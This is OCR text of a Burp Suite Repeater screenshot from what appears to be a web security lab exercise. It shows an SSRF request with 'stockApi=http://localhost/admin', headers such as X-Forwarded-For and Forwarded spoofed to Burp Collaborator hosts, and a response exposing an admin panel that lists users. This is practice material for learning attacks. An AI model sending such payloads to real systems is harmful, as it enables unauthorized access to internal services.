 Burp Project Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Reflection Collabfiltrator CSRF AutoRepeater Taborator
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × ...
Send Cancel < >
Target: https://acf61fa21f8f89f6804
Request
IN
Pretty Raw \n Actions
Select extension...
Q
18 Cookie: session=gaxXjJWyV0Nbxk6cC0yKQMmtGu0GBSoF
19 X-Real-IP: spoofed.p2svkz7llxgyiiiavp9wcu667xdsfg4.burpcollaborator.net
20 X-Forwarded-For: spoofed.9jtf1jo52hxiz2zuc9qgtenqohucx0m.burpcollaborator.net
21 From: root@q90wr0emsynzpjpb2qgxjvd7eyktohd.burpcollaborator.net
22 Contact: root@u2x0k47ql2g3inifvu91cz6b72dxil7.burpcollaborator.net
23 X-Client-IP: spoofed.j8spqtdfrrmsoco41jfqioc0drjn9by.burpcollaborator.net
24 Forwarded:
for=spoofed.gp9m7quc8o3p5951igwnzltxuo0kr8g.burpcollaborator.net;by=spoofed.gp9m7quc8o3p5951igwnzltxuo0kr8g.burpcollaborator.net;host=spoofed.gp9m7quc8o3p5951igwnzltxuo0kr8g.burpcollab
25 X-Originating-IP: spoofed.2558ncayoajblvlny2c9f79jaag69uy.burpcollaborator.net
26 X-Wap-Profile: http://98ffqjd5rhmio2ou19fgiecqdhjdd12.burpcollaborator.net/wap.xml
27 Client-IP: spoofed.7s0dahx3bf6g808sl7ze2cwoxf3bzzo.burpcollaborator.net
28 True-Client-IP: spoofed.49baree0scndpxpp24gbj9dleck8hw6.burpcollaborator.net
29 CF-Connecting_IP: spoofed.n5ttnxajovjwlgl8yncufs94avgref3.burpcollaborator.net
30
31 stockApi=http://localhost/admin
Bo
Re
Re
Re
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Academy Back to lab home Back to lab description
Home | Admin panel | Login
Users
administrator - Delete
carlos - Delete
wiener - Delete
Done